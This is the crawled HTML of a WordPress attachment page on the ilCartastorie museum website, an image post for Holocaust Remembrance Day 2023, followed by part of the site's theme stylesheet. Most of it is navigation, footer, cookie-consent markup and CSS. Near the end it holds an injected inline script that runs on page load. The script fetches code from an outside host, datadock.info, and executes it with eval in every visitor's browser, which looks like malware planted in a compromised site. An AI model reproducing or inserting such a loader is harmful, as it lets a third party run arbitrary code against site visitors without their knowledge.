	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span>Fondazione ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Il progetto</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span>Perché un museo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span>Strategia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Premi</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span>Corporate Heritage Awards 2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span>Premio UE per il patrimonio culturale 2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span>Corporate Heritage Awards 2020 &#8211; nomination</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span>Premio Financial Cultural Heritage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span>Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MOW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sono stati qui</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span>Ministro Dario Franceschini</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span>Maurizio de Giovanni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span>SAR Beatrice di Borbone</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span>Direttrice UNESCO Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Ministro Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span>Trasparenza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span>Quaderni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
												<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="http://www.ilcartastorie.it">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/articoli/archivio-news/">Archivio news</a> <span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/giornata-della-memoria-a-ilcartastorie/">[:it]Giornata della memoria 2023 a ilCartastorie [:]</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">giornata della memoria</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single blog_post_info_vertical_image">
								<article id="post-16096" class="post-16096 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
				                <div class="column_right">
                                        <div class="post_text">
                        <div class="post_text_inner">
                            <h2>giornata della memoria</h2>
                            <p class="attachment"><a href='http://www.ilcartastorie.it/wp-content/uploads/2023/01/giornata_della_memoria_ilcartastorie.png'><img width="300" height="200" src="http://www.ilcartastorie.it/wp-content/uploads/2023/01/giornata_della_memoria_ilcartastorie-300x200.png" class="attachment-medium size-medium" alt="" srcset="http://www.ilcartastorie.it/wp-content/uploads/2023/01/giornata_della_memoria_ilcartastorie-300x200.png 300w, http://www.ilcartastorie.it/wp-content/uploads/2023/01/giornata_della_memoria_ilcartastorie-768x512.png 768w, http://www.ilcartastorie.it/wp-content/uploads/2023/01/giornata_della_memoria_ilcartastorie.png 1024w, http://www.ilcartastorie.it/wp-content/uploads/2023/01/giornata_della_memoria_ilcartastorie-700x467.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							                        </div>
                    </div>
                </div>
			</div>

</article>
						<br/><br/> 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it active"><a href="http://www.ilcartastorie.it/it/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en"><a href="http://www.ilcartastorie.it/en/giornata-della-memoria-a-ilcartastorie/giornata_della_memoria_ilcartastorie/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/informativa-sulla-tutela-dei-dati-personali/" target="_blank">Informativa privacy</a></li>
<li><a href="http://www.ilcartastorie.it/newsletter/" target="_black">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contatti</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Crediti</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202601'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.ilcartastorie.it\/wp-json\/","nonce":"ed6dc1ccb0","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26
body_size: 333
content:
/*
Theme Name: Mikado One
Theme URI: http://demo.mikado-themes.com/mikado
Description: Mikado One
Tags: blog, portfolio, creative, business, corporate, photography, art, ecommerce, shop, clean, one page, design, elegant, modern, multipurpose
Author: Mikado Themes
Author URI: http://www.mikado-themes.com
Version: 1.11
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26
body_size: 6988
content:
/* ==========================================================================
   General blog styles
   ========================================================================== */
.blog_holder article {
   display: inline-block;
   width: 100%;
   margin: 0 0 50px;
}

.blog_holder article .read_more_button {
   margin: 30px 0 0;
}

.blog_holder article .post_content_holder{
   width: 100%;
}

.blog_holder article .post_image,
.blog_holder article .post_image > a,
.blog_holder article .post_image img{
   position: relative;
   width: 100%;
   display: block;
}

.blog_holder article.format-gallery ul.slides {
	margin: 0;
}

.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 35px 0 25px;
   -webkit-transition: background-color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out;
   transition: background-color 0.15s ease-out;
}

body:not(.wpb-js-composer) .content .container .container_inner p,
body:not(.wpb-js-composer) .blog_single .post_content p,
.content .container .container_inner > p,
.blog_single .post_content > p{
   margin-bottom: 15px;
}

body:not(.wpb-js-composer) .blog_single .post_content p:last-child,
.blog_single .post_content > p:last-child{
   margin-bottom: 0;
}

.blog_holder article .post_text h2 .date{
   color:#279eff;
}

.blog_holder article .post_info {
   display:inline-block;
   width:100%;
   margin:26px 0 0;
   font-size: 11px;
   line-height:1.5em;
   vertical-align: middle;
}

.blog_holder article .post_info a{
   font-family: inherit;
   font-size: inherit;
   font-weight: inherit;
   font-style: inherit;
   line-height: inherit;
   letter-spacing: inherit;
   text-transform: inherit;
   color:#279eff;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article .post_info div a:hover{
   color: #279eff;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field),
.blog_holder article .post_info .post_info_inner>div,
.blog_holder article .post_info .post_info_field>div{
   padding: 0 5px;
}
.blog_holder article .post_info > div:not(.post_info_inner):not(.post_info_field):last-child{
   padding-right: 0 !important;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field),
.blog_holder article .post_info .post_info_inner>div,
.blog_holder article .post_info .post_info_field>div{
    display: inline-block;
    vertical-align: middle;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field):first-child,
.blog_holder article .post_info .post_info_inner>div:first-child,
.blog_holder article .post_info .post_info_field>div:first-child{
   padding: 0 5px 0 0;
}

.blog_holder article .post_info > div:not(.post_info_inner):not(.post_info_field):before,
.blog_holder article .post_info .post_info_inner > div:before,
.blog_holder article .post_info .post_info_field > div:before{
   content: '/';
   position: relative;
   left: -5px;
}

.blog_holder article .post_info .post_info_right>div:not(.post_info_inner):not(.post_info_field):not(:first-child):before,
.blog_holder article .post_info .post_info_field > div:not(:first-child):before{
   content: '/';
   position: relative;
   margin: 0 2px;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field):first-child:before,
.blog_holder article .post_info .post_info_inner>div:first-child:before,
.blog_holder article .post_info .post_info_field>div:first-child:before,
.blog_holder.masonry article .post_info .post_info_field .blog_like span:before,
.blog_holder.masonry_full_width article .post_info .post_info_field .blog_like span:before,
.blog_holder.masonry article .post_info .post_info_field .blog_share span.social_share_title:before,
.blog_holder.masonry_full_width article .post_info .post_info_field .blog_share span.social_share_title:before{
   content: ' ';
   left: 0;
}

.blog_like i{
   margin-right: 5px;
}

.blog_holder article .post_text .post_social{
   margin: 35px 0 0 0;
   display:inline-block;
   vertical-align: middle;
   width:100%;
}

.blog_holder article .post_social .post_comments,
.blog_holder article .post_social .blog_share{
   margin: 0 20px 0 0;
}

.blog_holder article .post_social .post_comments,
.blog_holder article .post_social .blog_like,
.blog_holder article .post_social .blog_share{
   display:block;
   width:40px;
   float:left;
   text-align:center;
}

.blog_holder article .post_social .post_comments i,
.blog_holder article .post_social .blog_like i,
.blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i{
   display:block;
   width:36px;
   height:36px;
   background-color: #279eff;
   border-radius:25px;
   color:#fff;
   line-height:36px;
   font-size:13px;
   -webkit-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   transition: background-color 0.15s ease-out, color 0.15s ease-out;
}

.blog_holder article .post_social .post_comments span,
.blog_holder article .post_social .blog_like span,
.blog_holder article .post_social .blog_share .social_share_title{
   display:block;
   color: #8b8b8b;
   font-size:13px;
   line-height:15px;
   margin-top:10px;
   font-weight:700;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article .post_social .post_comments:hover i,
.blog_holder article .post_social .blog_like:hover i,
.blog_holder article .post_social .blog_like .liked i{
   background-color: #5d5d5d;
}

.blog_holder article .video .mobile-video-image {
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover;
   display: none;
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
   z-index: 10;
}

.blog_holder article .video{
   position: relative;
}

.blog_holder article .video .video-wrap {
   overflow: hidden;
   position: relative;
   width: 100%;
   z-index: 10;
}

.blog_holder article .video .video-wrap .mejs-poster {
   background-size: cover!important;
   -moz-background-size: cover!important;
   -webkit-background-size: cover!important;
   -o-background-size: cover!important;
   width: 100% !important;
   height: 100% !important;
}

.blog_holder article .video .video-wrap .mejs-container {
   background-color: transparent!important;
   background-image: none!important;
   height: 100% !important;
   width: 100% !important;
   overflow: hidden;
}

.blog_holder article .video .video-wrap .mejs-mediaelement{
   background: none !important;
   border: 0 !important;
}

.blog_holder article .video .video-wrap .mejs-container .mejs-poster img {
   max-width: none!important;
   width: 100%!important;
}

.blog_holder article .mejs-container .mejs-controls{
   visibility: visible !important;
}

.blog_holder article .mejs-controls .mejs-volume-button .mejs-volume-slider{
   display: none !important;
}

.blog_holder article .post_image .mejs-poster img{
   display: none !important;
}

.blog_holder article .post_info .post_info_left a.post_author {
   display:inline-block;
   line-height:64px;
   float:left;
}

.post_author_avatar img{
   border-radius:60px;
   border:2px solid #eaeaea;
}

.blog_holder article .post_info .qbutton.dark {
   text-transform: none;
}

.blog_share{
   display: inline-block;
}

.blog_holder article.format-quote .post_text .post_title p,
.blog_holder article.format-link .post_text .post_title p{
   font-size: 20px;
   font-weight: 400;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article.format-quote .post_text .quote_author{
   display:block;
   margin: 16px 0 0;
   font-size: 21px;
   line-height: 1.538461538461538em;
   color:#333;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}
.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   background-color: #f5f5f5;
   -webkit-transition:  background-color 0.15s ease-out;
   -moz-transition:  background-color 0.15s ease-out;
   -ms-transition:  background-color 0.15s ease-out;
   -o-transition:  background-color 0.15s ease-out;
   transition:  background-color 0.15s ease-out;
}

.blog_holder article.format-link .post_text .post_text_inner:hover,
.blog_holder article.format-quote .post_text .post_text_inner:hover{
   background-color: #279eff;
}

.blog_holder article.format-link .post_text .link_image .post_text_inner,
.blog_holder article.format-quote .post_text .quote_image .post_text_inner,
.blog_holder article.format-link .post_text.link_image .post_text_inner,
.blog_holder article.format-quote .post_text.quote_image .post_text_inner{
   background-color: rgba(57,57,57,0.85);
}
.blog_holder article.format-link .post_text .link_image,
.blog_holder article.format-quote .post_text .quote_image,
.blog_holder article.format-link .post_text.link_image,
.blog_holder article.format-quote .post_text.quote_image{
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover !important;
}
.blog_holder article.format-link .post_text .link_image .post_text_inner:hover,
.blog_holder article.format-quote .post_text .quote_image .post_text_inner:hover,
.blog_holder article.format-link .post_text.link_image .post_text_inner:hover,
.blog_holder article.format-quote .post_text.quote_image .post_text_inner:hover{
   background-color: rgba(57,57,57,0.6);
}

.blog_holder article.format-link .post_text .post_text_inner .post_info,
.blog_holder article.format-quote .post_text .post_text_inner .post_info{
   color: #333;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article.format-quote .post_text_inner:hover h3 .date,
.blog_holder article.format-link .post_text_inner:hover h3 .date,
.blog_holder article.format-link .post_text .post_text_inner:hover .link_mark,
.blog_holder article.format-quote .post_text .post_text_inner:hover .quote_mark,
.blog_holder article.format-quote .post_text_inner:hover h3 a,
.blog_holder article.format-link .post_text_inner:hover h3 a,
.blog_holder article.format-quote .post_text_inner:hover h3,
.blog_holder article.format-link .post_text_inner:hover h3,
.blog_holder article.format-quote .post_text_inner:hover .post_info a,
.blog_holder article.format-link .post_text_inner:hover .post_info a,
.blog_holder article.format-quote .post_text_inner:hover .post_info,
.blog_holder article.format-link .post_text_inner:hover .post_info,
.blog_holder article.format-quote .post_text .post_text_inner:hover .quote_author,
.blog_holder.blog_image_with_icon_centered article.format-quote .post_text .post_text_inner:hover .post_category a,
.blog_holder.blog_image_with_icon_centered article.format-link .post_text .post_text_inner:hover .post_category a,
.blog_holder article .post_info a:hover,
.blog_holder.blog_title_author_centered article.format-link .post_text_inner:hover .post_author,
.blog_holder.blog_title_author_centered article.format-quote .post_text_inner:hover .post_author,
.blog_holder.blog_title_author_centered article.format-link .post_text_inner:hover .post_author a,
.blog_holder.blog_title_author_centered article.format-quote .post_text_inner:hover .post_author a
{
   color:#fff;
   -webkit-transition: color 0.15s ease-out, color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out, color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out, color 0.15s ease-out;
   -o-transition: color 0.15s ease-out, color 0.15s ease-out;
   transition: color 0.15s ease-out, color 0.15s ease-out;
}

.blog_load_more_button_holder{
   text-align: center;
